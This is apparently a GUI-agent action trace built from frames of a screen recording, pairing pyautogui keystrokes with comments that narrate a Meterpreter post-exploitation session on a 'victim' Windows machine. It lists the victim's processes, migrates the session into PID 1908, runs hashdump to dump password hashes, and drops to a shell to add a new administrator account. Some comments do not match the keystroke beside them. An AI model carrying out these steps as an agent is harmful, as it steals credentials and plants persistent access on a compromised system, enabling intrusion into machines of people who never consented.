
# Run ps to list the processes running on the victim machine.
pyautogui.press('Return')

# Scroll through the ps process listing to compare it with the victim's Task Manager.
pyautogui.scroll(-3)

# Migrate the Meterpreter session into another process by its PID.
pyautogui.write('migrate 1908')
pyautogui.write('hashdump')

# Drop to a shell and run net user to add a new administrator account on the victim.
pyautogui.press('Return')

pyautogui.press('Return')
